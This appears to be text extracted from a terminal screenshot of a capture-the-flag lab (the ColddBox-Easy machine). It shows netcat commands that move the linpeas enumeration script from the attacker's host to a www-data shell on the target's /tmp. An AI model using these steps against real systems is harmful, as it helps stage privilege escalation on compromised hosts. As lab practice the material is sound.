 bolo@BOLO-UBUNTU: ~/Secu
bolo@BOLO-UBUNTU:~/Secu$ nc 10.10.131.149 4444 < linepeas.sh
1
^C
bolo@BOLO-UBUNTU:~/Secu$
bolo@BOLO-UBUNTU: ~
bolo@BOLO-UBUNTU: ~
bolo@BOLO-UBUNTU: ~
www-data@ColddBox-Easy:/tmp$ nc -l 4444 > linepeas.sh
www-data@ColddBox-Easy:/tmp$ ls
2
linepeas.sh
systemd-private-6f2e3daf26ed4e728fce7a2a7205e540-systemd-timesyncd.se
rvice-H3nbVY
tmux-33
www-data@ColddBox-Easy:/tmp$